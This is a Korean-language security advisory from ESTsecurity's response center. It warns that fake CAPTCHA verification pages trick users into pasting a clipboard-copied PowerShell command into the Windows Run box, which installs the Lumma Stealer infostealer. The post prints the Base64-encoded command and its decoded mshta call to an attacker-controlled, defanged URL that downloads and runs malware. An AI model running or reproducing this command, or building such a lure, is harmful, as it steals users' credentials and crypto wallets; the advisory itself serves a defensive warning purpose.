상세 컨텐츠

본문

안녕하세요? 이스트시큐리티 시큐리티대응센터(이하 ESRC)입니다.

최근 사용자가 봇(bot)이 아닌 진짜 사람인지를 판단하기 위한 절차인 캡차 인증 페이지를 조작하여 악성코드 실행을 유도하는 공격이 발견되고 있어 사용자 분들의 주의가 필요합니다.

이번 공격은 사용자를 조작된 캡차 인증 페이지로 유도하는 것으로 시작되는데, 사용자가 불법적으로 공유된 버전의 게임을 다운로드 하기 위해 검색한 링크를 통해 해당 캡차 인증 페이지로 리디렉션 되거나 피싱 메일에 링크를 삽입하여 접속을 유도합니다.



접속된 캡차 인증 페이지에서 사용자가 인증을 위해 [I’m not a robot] 버튼을 클릭하면 일반적인 인증 성공 여부 메시지가 아닌 ‘Verification Steps’ 라는 안내 메시지가 팝업 됩니다. 이와 동시에 페이지 내부에 삽입된 Base64로 인코딩 된 악성 파워쉘 명령어가 클립보드로 복사됩니다.

팝업 된 메시지에서는 사용자에게 “윈도우키+R” 키를 눌러 윈도우 “실행” 창을 오픈 한 뒤 Ctrl+V 단축키로 클립보드에 복사된 악성 파워쉘 명령어를 붙여 넣어 실행하도록 유도합니다.

사용자가 안내 메세지 내용대로 Verification Steps을 진행할 경우 다음과 같은 악성 파워쉘 명령어가 실행되며, 파워쉘 명령어를 통해 공격자의 서버에서 악성코드를 다운로드 받아 실행하게 됩니다.

powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHYAZQByAGkAZgAuAGQAbAB2AGkAZABlAG8AcwBmAHIAZQAuAGMAbABpAGMAawAvADIAbgBkAGgAcwBvAHIAdQA=

디코딩 된 내용: mshta hxxps[:]//verif[.]dlvideosrfe[.]click/2ndhsoru

최종적으로 실행되는 악성코드는 Lumma Stealer로 확인되었으며, Lumma Stealer는 감염된 컴퓨터에서 암호화폐 지갑, 웹브라우저 및 시스템정보, 사용자 계정정보 등과 같은 민감한 정보를 탈취하는 정보 탈취형 악성코드 입니다.

사용자에게 직접 악성 명령어를 실행하도록 유도하는 공격기법이 익숙하고 신뢰하기 쉬운 캡차 인증페이지를 악용한 새로운 형태로 발견되고 있어 사용자분들의 주의가 필요합니다. ESRC에서는 이러한 형태의 공격이 아직까지 국내에서 발견된 사례는 확인되지 않았으나 추후 유사한 형태로 발견될 가능성이 높아 지속적인 모니터링을 진행하고 있습니다.

참고:

https://x.com/Unit42_Intel/status/1829178013423992948/photo/2

https://www.infostealers.com/article/anatomy-of-a-lumma-stealer-attack-via-fake-captcha-pages/

'국내외 보안동향' 카테고리의 다른 글

| BPF 필터를 악용하는 BPFDoor 리눅스 악성코드 주의! (0) | 2025.04.29 |

|---|---|

| 링크 없이 유포되는 “콜백 스미싱” 주의! (0) | 2025.04.11 |

| 韓美英 합동 사이버보안권고문 : 北 안다리엘의 해킹활동 (0) | 2024.07.26 |

| 윈도우 검색 프로토콜(Windows Search Protocol)을 악용하여 악성코드 실행을 유도하는 공격 주의! (0) | 2024.07.17 |

| GitLab 파이프라인 실행 취약점(CVE-2024-6385) 주의! (0) | 2024.07.15 |

댓글 영역